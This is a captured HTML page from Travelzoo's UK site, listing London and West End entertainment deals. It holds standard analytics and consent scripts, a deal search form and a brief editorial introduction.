

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/collection/entertainment/london/?expalertlid=24578&expalertln=Maidstone
body_size: 32634
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>London &amp; West End Tickets &amp; Entertainment Deals  | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdbvfmh" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdbvfmh" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdbvfmh" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdbvfmh" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdbvfmh" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdbvfmh" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdbvfmh" async>
                <link rel="canonical" href="https://www.travelzoo.com/uk/collection/entertainment/london/" async>
                        <link rel="next" href="https://www.travelzoo.com/uk/collection/entertainment/london/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdbvfmh">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="For discount West End tickets and entertainment deals in London, you&#39;ve found the right place. From theatre to tennis, musicals to food festivals... look now" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/uk/collection/entertainment/london/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="London &amp; West End Entertainment Deals">
    <meta property="og:type" content="website">
    <meta property="og:description" content="For discount West End tickets and entertainment deals in London, you&#39;ve found the right place. From theatre to tennis, musicals to food festivals... look now">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.13733.0.557772.entertainment_london.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"London & West End Entertainment Deals","url":"https://www.travelzoo.com/uk/collection/entertainment/london/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.EntertainmentLondon.EU.jpg?v=76jdbvfmh","dateCreated":"2017-04-23T00:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:2","Collection","London"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"763","tzlocale":"2"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'763','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDBVFMH-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDBVFMH-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="amh2ifqcc2r3w2lri46q-f-b56534e5c-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"167f7d29","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.15.164.0","ak.cport":47162,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769031485","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==MdA1R0TNb672RIfmvZPZt/Jojmy7SppDfugxmq1p9lW66ZsPK0tZLYkNSGIVix0Gwm8BegymXyJxRS5tLFYpZezl4lBaMTuywsnaPiPyocvBlLD+w1wAXjQceai5feZ2Y58p0nKLRMqThzEbrJET3rAdpJnq9qO/Sfw/ejkpJwnqqOXE0jen+TNTXDqWfauZG3/mG7cg50MdF2CApyb63s2HgXW2ErU7QeqJBW2lA2F39FWSE050SwNjFkvXG5EVUH6R7HnnCzbkE/VnPnI5YanFg7aUxOxFC0fWujygPSKz2NjXI1Lildoadj43KhDgXtJDfrM6feArqvc123Fs/ElNrj+enIbq3lhSJkVDYix9/EyIIpHuM/wXf4QIm0wNjmA/w+2lELtfSYFD/43e6QeVId4QUi+hfl8taOS7YRY=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the UK site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.EntertainmentLondon.EU.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">London &amp; West End Entertainment Deals</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p>When it comes to entertainment, few places rival London for the quality and scope of options available. Simply put, there's a staggering amount of things to see and do, but London being London, prices can be eye-wateringly expensive.</p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Show Less" data-expand-label="+ Show More" style="display: block;"><p>When it comes to entertainment, few places rival London for the quality and scope of options available. Simply put, there's a staggering amount of things to see and do, but London being London, prices can be eye-wateringly expensive.</p><p>If you're looking for inspiration and money-saving ideas, our team of deal experts has tracked down the best London entertainment deals on hit musicals, award-winning London attractions, and more. For exceptional value for money, keep an eye out for London package deals that combine show tickets with dinner at top London restaurants.</p><p>If you're looking for theatre tickets or other entertainment deals in a different part of the country, check out the rest of our <strong><a href="https://www.travelzoo.com/uk/collection/local-deals/" target="_blank" rel="noopener noreferrer">local deals around the UK</a></strong>.</p></div>
                </div>
                <div class="display-bychar">

                        <div class="teaser"> When it comes to entertainment, few places rival London for the quality and scope of options available. Simply put, there's a staggering</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read more" style="display: inline;"><p>When it comes to entertainment, few places rival London for the quality and scope of options available. Simply put, there's a staggering amount of things to see and do, but London being London, prices can be eye-wateringly expensive.</p><p>If you're looking for inspiration and money-saving ideas, our team of deal experts has tracked down the best London entertainment deals on hit musicals, award-winning London attractions, and more. For exceptional value for money, keep an eye out for London package deals that combine show tickets with dinner at top London restaurants.</p><p>If you're looking for theatre tickets or other entertainment deals in a different part of the country, check out the rest of our <strong><a href="https://www.travelzoo.com/uk/collection/local-deals/" target="_blank" rel="noopener noreferrer">local deals around the UK</a></strong>.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/uk/collectiondeals/?id=763&previewKey=">All deals</a>
                                                    <br><a href="/uk/relatedstories/?locationids=1719&tagids=10&numResults=999">All stories</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/uk/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/last-minute/?pageType=Collection" target="_self">Last minute</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/holidays/?pageType=Collection" target="_self">Holiday deals</a>
                        </li>
